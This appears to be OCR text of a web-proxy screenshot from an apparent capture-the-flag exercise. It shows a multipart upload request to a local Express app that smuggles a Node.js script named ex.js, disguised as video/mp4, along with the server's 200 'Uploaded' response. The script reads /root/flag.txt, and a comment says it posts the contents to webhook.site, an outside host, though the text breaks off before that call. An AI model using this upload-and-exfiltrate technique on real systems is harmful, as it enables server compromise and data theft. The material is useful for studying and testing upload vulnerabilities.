 Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundary00YUyKlKRm3wuCAh
6 Accept: */*
7 Origin: http://192.168.1.7:3000
8 Referer: http://192.168.1.7:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundary00YUyKlKRm3wuCAh
14 Content-Disposition: form-data; name="video";
filename="ex.js"
15 Content-Type: video/mp4
16
17 const fs = require('fs');
18 const axios = require('axios');
19
20 // Read the contents of flag.txt file
21 fs.readFile('/root/flag.txt', 'utf8', (err, data)
=> {
22 if (err) {
23 console.error(err);
24 return;
25 }
26
27 // Send a POST request to webhook.site with the
contents of flag.txt
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 228
6 ETag: W/"e4-jBxxXgrgYBRKc6UJ3iXePG5NcV4"
7 Date: Thu, 22 May 2025 15:05:00 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"activity":{
"id":"1747926300855",
"originalFileName":"ex.js",
"uploadedFileName":"1747926300854-ex.js"
,
"processedFileName":null,
"processOption":null,
"timestamp":"2025-05-22T15:05:00.855Z",
"status":"Uploaded",
"downloadLink":null
}
}